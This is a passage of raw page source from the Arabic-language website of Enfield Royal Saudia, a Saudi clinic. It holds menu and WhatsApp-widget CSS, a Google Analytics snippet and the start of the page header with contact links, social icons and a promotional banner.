/* 1193 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1193 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 9807 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-9807 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1194 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1194 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1191 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1191 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1195 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1195 > .ubermenu-column + .ubermenu-column-1-3:nth-child(3n+1) { border-right:none; }
/* 1190 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1190 > .ubermenu-column + .ubermenu-column-1-4:nth-child(4n+1) { border-right:none; }
/* 1192 */   body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #ffffff; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-right:1px solid #ffffff; }
             body:not(.rtl) .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-left:none; }
             .rtl .ubermenu .ubermenu-submenu-id-1192 > .ubermenu-column + .ubermenu-column-1-2:nth-child(2n+1) { border-right:none; }

/* Status: Loaded from Transient */</style><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="theme-color" content="#000000"><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="32x32" /><link rel="icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><meta name="msapplication-TileImage" content="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/site_icon.png" /><style id="wp-custom-css">.page-header{
	display: none !important;
}
a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only {
    text-align: right;
}
/* Whatsapp */

.widget_container {
    position: absolute;
    right: 107px;
    bottom: 182px !important;
	  width: 300px;
    z-index: 99999;
    position: fixed;
    }
.wa-btn{
    border: none;
    padding: 0 1rem;
    height: 50px;
    width: 160px;
    display: block;
    border-radius: 0;
    background-color: #c29414;    
    font-size:18px;
    font-weight: 600;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 2rem;
    color: #fff;
    font-style: normal;
    box-shadow: .1rem .1rem 0 .1rem rgba(0, 0, 0, .1);
    transition: all .3s;
    cursor: pointer;
    font-weight: 400;
}
.wa-btn-sm{
cursor: pointer !important;
    height: 40px;
    width: 40%;
    font-size: 16px;
    font-weight: 500;
	color: #000 !important;
	background-color: #fff !important;
}
.wa-btn > img{
    height: 35px;
    margin-right: .5rem;
    font-style: normal;
}
.wa-btn-sm > img {
    height: 25px;
		fill: #000 !important;
}

.popup-panel{
    background-image: url("https://www.enfieldroyalsaudia.com/wp-content/uploads/2023/06/wa-bg.png");
    background-size: cover;
    width: 360px;
    height: 316px;
    margin-bottom: 2rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: .1rem .1rem .2rem 0rem rgba(0, 0, 0, .1);
    border-radius: 10px !important;
}
.popup-panel .head{
    background-color:#c29414;
    height: 100px;
    max-height: 100%;
    width: 100%;
    border-radius: 10px 10px 0px 0px;  
}

.header-box {
width: 100%;
display: flex;
}
.box_1 {
width: 30%;
}
.box_1 img {
    width: 80px !important;
    height: 80px !important;
    padding: 15px 10px 0px 0px;
	margin-left: 18px;
    }

.box_2 {
    width: 50%;
    padding: 24px 0px 0px 0px;
}
.box_3 {
    width: 20%;
    padding: 32px 15px 0px 0px;
}
.wa-brand-name {
    color: #fff;
	font-size: 26px;
    font-weight: 500;
}
.wa-close-btn  {
	float: right !important;
	margin-bottom: 20px;
	cursor: pointer !important;
	border-radius: 50px;
	border: 2px solid #fff;
	padding: 10px;
	margin: -25px 17px 0px 0px !important;
}
	.wa-brand-name {
	   font-size: 21px;
    font-weight: 500;
	}
.wa-chat-brand-name {
    color: #fff;
}
.popup-panel .footer{
    background-color:#c29414;
    height: 80px;
    max-height: 100%;
    margin-top: 50px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}
.popup-panel .content{
    background-color: #fff;
     width: 200px;
    height: 120px;
    padding: 1rem;
    margin-left: 1rem;
    border-radius: .5rem;
     margin: 35px 15px 0px 140px !important;
	display: inline-block;
}
 .popup-panel  .content:before {
	
  }


.brand_text {
    font-size: 14px;
}
.popup-panel .content span{
    display: block;
    color: #000 !important;
}
.content-first-child{
    margin-bottom: .4rem;
}
a.blantershow-chat {
    background-color: #c29414; 
    color: #fff;
    position: fixed;
    justify-content: space-between;
    z-index: 98;
    bottom: 93px;
    right: 30px;
    font-size: 15px;
    padding: 25px 20px;
    border-radius: 30px;
    box-shadow: 0 1px 15px rgba(32, 33, 36, 0.28);  
    height: 30px !important;
    
    width: 210px !important;
    transition: all .3s;
    cursor: pointer;
    font-size: 18px !important;
    font-weight: 500 !important;
    text-decoration: none !important;
    display: flex;
    justify-content: center;
    align-items: center;
  }
a.blantershow-chat:hover {
	color: #fff !important;
}
  .blantershow-chat > img{
    height: 35px !important; 
    margin-right: .5rem;
    font-style: normal;
}
.blantershow-chat  > img {
    height: 25px;
}
.chat_with_us_btn:hover {
	color: #fff !important;
	
}

.footer a:hover {
    color: #000 !important;
	cursor: pointer !important;
}

@media only screen and (max-width: 600px) {
  .widget_container {
   width: 245px;
    margin-right: -35px !important;
		right: 57px;

}
	.blantershow-chat {
		width: 100px !important;
	}
	.blantershow-chat > img {
    height: 25px !important;
    
    font-style: normal;
}

  }

  
@media only screen and (max-width: 425px) {
		  .widget_container {
		   width: 360px;
			margin-right: -7px !important;
				right: 57px;

		}

		.popup-panel {
			width: 360px !important;
		}
		.wa-close-btn {
			float: right !important;
			margin-bottom: 20px;
			cursor: pointer !important;
			border-radius: 50px;
			border: 2px solid #fff;
			padding: 7px;
			margin: -27px 21px 0px 0px !important;
		}
		.box_1 img {
			width: 65px !important;
			height: 65px !important;
			padding: 15px 10px 0px 0px;
			margin-left: 18px;
		}
	
		.wa-btn-sm {
		width: 130px !important;
		}
	
		.blantershow-chat {
			width: 100px !important;
		}
		.blantershow-chat > img {
			height: 25px !important;

			font-style: normal;
		}
		}
		
		@media only screen and (max-width: 375px) {
			.widget_container {
				right: 5px;
				bottom: 160px !important;
			}
		.popup-panel {
			width: 310px !important;
		}
		.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 100px !important;
			display: inline-block;
		}
	
		a.blantershow-chat {
			width: 170px !important;
		}
		.wa-close-btn {
		margin: -26px 10px 0px 8px !important;
		}
		}
		@media only screen and (max-width: 320px) {
			.widget_container {
/* 				right: 48px; */
				bottom: 93px;
				left: 10px;
			}
		.popup-panel {
			width: 270px !important;
		}
			.popup-panel .content {
			background-color: #fff;
			width: 200px;
			height: 115px;
			padding: 1rem;
			margin-left: 1rem;
			border-radius: 0.5rem;
			margin: 22px 15px -4px 60px !important;
			display: inline-block;
		}
		
		.wa-close-btn {
		margin: -26px 5px 0px 5px !important;
		}
		}
.menu_column > .ubermenu-item-layout-default {
	display: none !important;
}
/* faqs */
.elementor-element-b230dd0 , .collapsed{
	direction: rtl;
}
.collapsed i{
	float: right !important;
}
.ea-expand .ea-header a{
	direction: rtl !important;
}

.ea-expand .ea-header a i{
	float: right !important;
}
.text-editor ul li{
	direction: rtl !important;
	text-align:right;
}
.text-editor h2,h3,h4{
	direction: rtl !important;
	text-align:right;
}
.text-editor p{
	direction: rtl !important;
	text-align:right;
}
ul{
	direction: rtl;
}
.page-id-7025 .elementor-element-db670a3{
	display: none;
}
.page-id-7025 .elementor-element-66d46f2{
/* 	display: none; */
}
@media only screen and (min-width: 1400px){
	.elementor-element-b4bdc4f .elementor-button-link{
padding: 10px !important;
	}
}
.page-template h1, .page-template h2 , .page-template h3, .page-template h4 , .page-template p, .single h1, .single  h2, .single h3, .single  h4 ,.single p{
	color: #fff;
}





/* New Mobile Header */




		.mobile_header_main_cover {
			display: none;
		}

		.topbar_weidget {
			margin-left: 15px;
		}


		.tobar_sticky {
			position: fixed !important;
			top: 0 !important;
			left: 0 !important;
			right: 0 !important;
		}

		.clinic_mob_425 {
			font-size: 15px !important;
			font-weight: 700 !important;
			color: #fff;
			text-decoration: none;

		}

		.phone_clinic_mob_425 {
			font-size: 10px !important;
			font-weight: 600 !important;
		}

		.clinic_mob_375_320 {
			display: none;
		}

		.phone_mob_375 {
			display: none;
		}

		.mobile-navbar {
			background-color: #c29414;
			height: 60px;
			top: 80px;
			position: relative;
			z-index: 999;

		}

		.mobile-navbar .offers_btn {}

		.flag_main {
			width: 50px !important;
			height: 25px !important;
		}

		.flag_main img {
			width: auto;
			height: 100%;

		}

		.mobile_logo {
			margin-right: 15px;
		}


@media only screen and (max-width: 767px) {
.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
	.top_most_header {
		display: none !important;
	}
	.ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view {
		background: #000000;
	}
	.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
		width: auto !important;
        background: none !important;
	}
	.main_hero_section_cover {
		margin-top: 80px !important;
	}
	#content {
		margin-top: 80px !important;
	}
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: auto;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
	.mobile_header_main_cover a {
		color: #fff !important;
	}
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}
	
	.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
        background: #22222200 !important;
        border: none !important;
        box-shadow: none !important;
    }
}

		@media only screen and (max-width: 450px) {

			
			.main_header_top,
			.main_header_wrap,
			.main_header_dy_top,
			.main_header_ubermenu {
				display: none !important;
			}
			
/* 		Inner page 	 */
			.inner__page_banner{
				margin-top: 80px !important;
			}
			.ftco-navbar-light {
				display: none !important;
			}
			
			.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
				width: 25%;			
				
			}
			.ubermenu-skin-black-white-2.ubermenu-responsive-toggle {
				background: #22222200 !important;
				border: none !important;
				 box-shadow: none !important;

			}
			.ub_menu_toggle  {
				display: flex;
				flex-wrap: wrap;
				justify-content: space-evenly;
			}
/* 	Slider Hero 		 */
			.hero-wrap {
				margin-top: 80px;
			}
			
			.mobile_header_main_cover {
				display: block !important;
			}

			.mobile-topbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				background-color: #000;
				width: 100%;
				height: 80px;
				z-index: 1020;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.mobile_topbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				width: 85%
			}

			.mobile_logo {
				width: 70px;
				height: 70px;

			}

			.mobile_logo img {
				width: 100%;
				height: 100%;

			}


			.whatsapp-top {
				text-align: center;
				justify-content: center;
				display: flex;
				padding: 10px 8px;
				background-color: #cc0000;
				border-radius: 10px;
				color: #fff;
				letter-spacing: 2px;
				font-size: 12px;
				font-weight: 800;
				text-decoration: none;
			}
			.whatsapp-top i {
				font-size: 20px;
/* 				color: #3bd53e;  */
			}

			.phone_clinic_mob_425 {
				background-color: #000;
				color: #fff;
				font-size: 20px;
				border: 1px solid white;
				padding: 3px 7px;
				border-radius: 10px;
			}

			/* Mobile Navbar 2nd */
			.mobile-navbar {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
				padding-left: 20px;
			}

			.mobile_navbar_inner_content {
				display: flex !important;
				justify-content: center !important;
				align-items: center !important;
			}

			.mob_nav_btn {
				color: #fff;
				font-size: 14px !important;
				border: 1px solid white;
				padding: 10px 10px;
				border-radius: 10px;
				background-color: transparent;
				font-weight: 800;
				margin-right: 10px;
				text-decoration: none;
				box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.1);
			}

			.phone_mob_375 {
				display: none;
			}
			
			.flag_main a {
				margin-left: 0px;
			}

		}




		@media only screen and (max-width: 400px) {
			.whatsapp-top {
				letter-spacing: 0px !important;
			}
		}



		@media only screen and (max-width: 375px) {
			.clinic_mob_375_320 {
				display: block !important;
				color: #fff;
				font-size: 20px !important;
				font-weight: 700 !important;
				text-decoration: none;

			}
			.mobile-navbar {
				padding-left:0px;
			}
			.topbar_weidget {
				margin-left: 25px;
			}

			.clinic_mob_425 {
				display: none;

			}

			.phone_mob_375 i {
				font-size: 20px;
			}
			.phone_mob_375 {
				display: block;
				animation: blinker 1.5s linear infinite;
				padding: 10px 15px;
			}
			
			
			

			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}

			.phone_clinic_mob_425 {
				display: none;
			}

			.offers_btn {
				font-size: 14px !important;
			}

			.whatsapp-top {
				letter-spacing: 4px !important;
        font-weight: 600 !important;
        font-size: 13px;
			}

			.mobile_logo {
				margin-right: 15px;
			}

			.phone_mob_425 {
				display: none;
			}

		}
	

@media only screen and (min-width: 376px) and (max-width: 424px)  {
    
   	.whatsapp-top {
				letter-spacing: 0px !important;
			}
			.clinic_mob_425 {
				font-size: 14px !important;
			}
			.mobile-navbar {  
			padding-left: 0px !important;
			}
    }

		@media only screen and (max-width: 320px) {
			.clinic_mob_375_320 {}
				.whatsapp-top {
				letter-spacing: 1px !important;
        font-weight: 600 !important;
        font-size: 12px;
			}
			    .phone_mob_375 i {
        font-size: 14px;
    }
			    .offers_btn {
        font-size: 12px !important;
    }
		}






.ea-card .ea-header a .ea-expand-icon {
    color: #be941a !important;
}





.locations_main_cover  .elementor-icon-list-item{
	
	
	direction: rtl !important;
   justify-content: flex-start !important;
    align-items: center !important;
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-250062865-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-250062865-3')</script> </head><body class="wp-singular page-template-default page page-id-4157 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor sp-easy-accordion-enabled hello-elementor-default elementor-default elementor-kit-11 elementor-page elementor-page-4157"><a class="skip-link screen-reader-text" href="#content">
Skip to content</a><header data-elementor-type="header" data-elementor-id="1104" class="elementor elementor-1104 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-cf4923d elementor-section-full_width elementor-section-content-middle top_most_header elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="cf4923d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50cffe8" data-id="50cffe8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f4ca266 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4ca266" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/contact-us/"><span class="elementor-icon-list-text">اتصل بنا</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%A3%D8%B7%D8%A8%D8%A7%D8%A6%D9%86%D8%A7/"><span class="elementor-icon-list-text">الأطباء</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D9%85%D9%86-%D9%86%D8%AD%D9%86/"><span class="elementor-icon-list-text">من نحن</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://www.enfieldroyalsaudia.com/ar/%D8%B9%D8%B1%D9%88%D8%B6/"><span class="elementor-icon-list-text">عروض</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4f8b97" data-id="d4f8b97" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7459b5c elementor-widget elementor-widget-html" data-id="7459b5c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
<marquee width="100%">
   <a href="/ar/عروض/" style="text-transform: uppercase; color: white; font-size:10px !important; line-height:8px; letter-spacing: 5px; margin-top:5px !important;">
       <span style="background-color: #D4AF37; padding:2px 10px">العروض</span> عروض الجمعة الحصرية في عيادة إنفيلد رويال السعودية!
   </a>
</marquee></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-054d835" data-id="054d835" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55ae1ca elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55ae1ca" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-6d102a7 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6d102a7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966114879071">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">الخط الأرضي</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-cdf23fe elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="cdf23fe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=966592272134">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
<span class="elementor-button-text">واتساب</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-aefb928 elementor-section-full_width elementor-section-content-middle top_most_header elementor-section-height-default elementor-section-height-default" data-id="aefb928" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5434271" data-id="5434271" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d6a4d85 elementor-widget elementor-widget-image" data-id="d6a4d85" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.enfieldroyalsaudia.com/ar">
<img width="384" height="102" src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png" class="attachment-full size-full wp-image-16302" alt="" srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo.png 384w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/01/enfield_saudia_site_logo-300x80.png 300w" sizes="(max-width: 384px) 100vw, 384px" fetchpriority="high" decoding="sync"/>								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87713e0" data-id="87713e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-bab89fd elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bab89fd" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab7784" data-id="1ab7784" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9dfa8d elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c9dfa8d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.enfieldroyalsaudia.com/ar" method="get"><div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c9dfa8d">Search</label>
<input id="elementor-search-form-c9dfa8d" placeholder="ابحث۔۔۔" class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
<i aria-hidden="true" class="eicon-close"></i></div></div></form>
</search></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b48152c" data-id="b48152c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-97af7dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97af7dd" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fd2c29b" data-id="fd2c29b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6df8fb elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b6df8fb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.enfieldroyalsaudia.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">English</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9cd07fa" data-id="9cd07fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e477759 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e477759" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+966 54 336 1202">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
<span class="elementor-button-text">+966 54 336 1202</span>
</span>
